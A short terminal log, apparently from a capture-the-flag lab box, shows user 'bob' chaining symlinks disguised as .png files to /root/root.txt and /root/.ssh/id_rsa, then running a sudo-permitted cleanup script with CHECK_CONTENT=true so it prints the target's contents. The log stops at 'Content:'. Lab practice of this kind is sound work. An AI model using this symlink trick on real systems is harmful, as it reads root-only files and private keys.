 bob@linkvortex:~$ ls -al
total 40
drwxr-x--- 5 bob  bob  4096 Dec 17 22:16 .
drwxr-xr-x 3 root root 4096 Nov 30 10:07 ..
lrwxrwxrwx 1 root root    9 Apr  1  2024 .bash_history -> /dev/null
-rw-r--r-- 1 bob  bob   220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 bob  bob  3771 Jan  6  2022 .bashrc
drwx------ 2 bob  bob  4096 Nov  1 08:40 .cache
drwx------ 3 bob  bob  4096 Dec 17 21:22 .gnupg
drwxrwxr-x 3 bob  bob  4096 Dec 17 22:03 .local
-rw-r--r-- 1 bob  bob   807 Jan  6  2022 .profile
-rw------- 1 bob  bob   105 Dec 17 21:09 .python_history
lrwxrwxrwx 1 bob  bob    14 Dec 17 20:50 b -> /root/root.txt
lrwxrwxrwx 1 bob  bob    17 Dec 17 22:16 imagen1.png -> /root/.ssh/id_rsa
lrwxrwxrwx 1 bob  bob    21 Dec 17 22:14 imagen2.png -> /home/bob/imagen1.png
-rw-r----- 1 root bob    33 Dec 17 19:47 user.txt
bob@linkvortex:~$ ln -s /home/bob/b flag.png
bob@linkvortex:~$ ls -al
total 40
drwxr-x--- 5 bob  bob  4096 Dec 17 22:16 .
drwxr-xr-x 3 root root 4096 Nov 30 10:07 ..
lrwxrwxrwx 1 root root    9 Apr  1  2024 .bash_history -> /dev/null
-rw-r--r-- 1 bob  bob   220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 bob  bob  3771 Jan  6  2022 .bashrc
drwx------ 2 bob  bob  4096 Nov  1 08:40 .cache
drwx------ 3 bob  bob  4096 Dec 17 21:22 .gnupg
drwxrwxr-x 3 bob  bob  4096 Dec 17 22:03 .local
-rw-r--r-- 1 bob  bob   807 Jan  6  2022 .profile
-rw------- 1 bob  bob   105 Dec 17 21:09 .python_history
lrwxrwxrwx 1 bob  bob    14 Dec 17 20:50 b -> /root/root.txt
lrwxrwxrwx 1 bob  bob    11 Dec 17 22:16 flag.png -> /home/bob/b
lrwxrwxrwx 1 bob  bob    17 Dec 17 22:16 imagen1.png -> /root/.ssh/id_rsa
-rw-r----- 1 root bob    33 Dec 17 19:47 user.txt
bob@linkvortex:~$ sudo CHECK_CONTENT=true /usr/bin/bash /opt/ghost/clean_syml
ink.sh /home/bob/flag.png
Link found [ /home/bob/flag.png ] , moving it to quarantine
Content: